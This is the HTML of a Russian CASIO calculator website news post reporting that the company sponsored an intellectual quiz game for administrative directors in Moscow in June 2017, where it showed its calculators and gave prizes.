<body class="post-template-default single single-post postid-2114 single-format-standard cookies-not-set _masterslider _ms_version_3.5.3 woocommerce-no-js x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled wpb-js-composer js-comp-ver-5.4.5 vc_responsive x-v4_5_2 cornerstone-v2_0_3">
    <div id="top" class="site">
        <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <div class="x-social-global"><a rel="nofollow" href="https://vk.com/casiocalc" class="xing" title="VK" target="_blank"><i style="color:#597da3" class="x-icon-xing-square" data-x-icon="&#xf189;" aria-hidden="true"></i></a><a rel="nofollow" href="https://www.youtube.com/channel/UCICrQowmrjHwVqVp5w44QqA" class="youtube" title="YouTube" target="_blank"><i style="color:red" class="x-icon-youtube-square" data-x-icon="&#xf16a;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="https://casio-calcs.ru/" class="x-brand img" title="Решения для офиса и бизнеса">
  <img src="//casio-calcs.ru/wp-content/uploads/2016/10/logo-1.png" alt="Решения для офиса и бизнеса"></a>           
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>



<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-glavnoe-menyu" class="x-nav"><li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li id="menu-item-5636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li id="menu-item-5615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-glavnoe-menyu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></div>

        </div>
      </div>
    </div>
  </div>

    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs"><a href="https://casio-calcs.ru"><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://casio-calcs.ru/news/">Новости</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <span class="current">CASIO на Брейн-ринге для административных директоров</span></div>
                  
  <div class="x-nav-articles">

          <a href="https://casio-calcs.ru/casio-partner-foruma/" title="" class="prev">
        <i class="x-icon-arrow-left" data-x-icon="&#xf060;"></i>      </a>
    
          <a href="https://casio-calcs.ru/youtube/" title="" class="next">
        <i class="x-icon-arrow-right" data-x-icon="&#xf061;"></i>      </a>
    
  </div>

          
      </div>
    </div>

    </header>
    
  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-2114" class="post-2114 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="entry-featured">
    <div class="entry-thumb"><img width="881" height="529" src="https://casio-calcs.ru/wp-content/uploads/2017/07/IMG_0328-881x529.jpg" class="attachment-entry size-entry wp-post-image" alt="Casio Брейн-ринг" /></div>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">CASIO на Брейн-ринге для административных директоров</h1>
    </header>    


<div class="entry-content content">


  <p><a href="https://casio-calcs.ru/wp-content/uploads/2017/07/IMG_0151.jpg"><img class="alignright wp-image-2117" src="https://casio-calcs.ru/wp-content/uploads/2017/07/IMG_0151-400x385.jpg" alt="Касио Брейн-ринг" width="223" height="215" /></a></p>
<p>15 июня 2017 года в Москве, БЦ Демидов прошла первая встреча членов MCFO и АХП в формате Битвы Интеллектов. Компания CASIO выступила спонсором мероприятия. Интересные вопросы на эрудицию, логику и скорость позволили выявить победителей после трех раундов.</p>
<p>Компания CASIO ознакомила участников игры со своей продукцией. В рамках экспозиции были представлены основные модели настольных калькуляторов, широко используемые в офисе и карманные калькуляторы, являющиеся необходимым мобильным бизнес атрибутом.<br />
Во время игры был задан специальный вопрос от CASIO, связанный с историей развития бренда. Три команды успешно справились с задачей и были награждены ценными подарками от CASIO.</p>
<p><img class="aligncenter wp-image-2119 size-full" src="https://casio-calcs.ru/wp-content/uploads/2017/07/IMG_0334.jpg" alt=" Брейн-ринг" width="1000" height="600" /></p>
  

</div>

    <hr> 
  </div>
  
</article>        
      
    </div>

          


  <aside class="x-sidebar right" role="complementary">
          <div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h4 class="h-widget">Новинки</h4><ul class="product_list_widget"><li>
	
	<a href="https://casio-calcs.ru/products/fx-991cw-pk/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-991CW-PK-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-991CW-PK</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-99cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-991CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-991CW-W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-82cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-82CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-82CW-W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://casio-calcs.ru/products/fx-350cw-w/">
		<img width="300" height="300" src="https://casio-calcs.ru/wp-content/uploads/2025/02/FX-350CW-W-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">FX-350CW-W</span>
	</a>

				
	
	</li>
</ul></div>      </aside>

    
  </div>




  
    

  <a class="x-scroll-top right fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  
<ul id="menu-glavnoe-menyu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-581"><a href="https://casio-calcs.ru/products/">Калькуляторы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/">ОГЭ / ЕГЭ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><font color="red">Где купить</font></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1229"><a href="https://casio-calcs.ru/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/">Поддержка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/">О CASIO</a></li>
</ul>        
        
                  <div class="x-colophon-content">
            <p>©  <a href="https://www.casio-europe.com/ru/" target="blank">CASIO Europe Gmbh</a>
 

</p>



<!-- Kanzoboz.ru counter-->
<a target="blank" rel="nofollow" href="https://kanzoboz.ru/?rate=459039"><img src="https://rating.kanzoboz.ru/?id=459039" width="88" height="31" border="0" alt="Рейтинг канцелярских компаний"></a>
<!--/ Kanzoboz.ru counter-->



<!-- 
VK:05952 
-->

 
          </div>
        
      </div>
    </footer>

  

  
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://casio-calcs.ru/">
              <label for="s" class="cfc-h-tx tt-upper">Введите текст и нажмите &ldquo;enter&rdquo; для поиска</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
  </div> <!-- END #top.site -->

  
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casio-calcs.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_897498335e8af378c51932c19ff4e584","fragment_name":"wc_fragments_897498335e8af378c51932c19ff4e584"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #000000; background-color: #e0e0e0;"><div class="cookie-notice-container"><span id="cn-notice-text"><h6>Информация об использовании файлов cookie на веб-сайте CASIO</h6>
Мы используем файлы cookie, чтобы максимально адаптировать наш веб-сайт к потребностям пользователей. <br>Нажмите «Подтвердить и продолжить», если вы хотите продолжить работу с нашим веб-сайтом. <br></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Подтвердить и продолжить</a>
				</div>
				
			</div>
  
    <script id="x-customizer-js">
      
jQuery(".related.products h2").html("Похожие модели");
     </script>

  
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casio-calcs.ru/wp-content/uploads/master-slider/custom.css?ver=22.4
body_size: 133
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-2 > .master-slider{ background:rgba(9, 122, 181, 0); }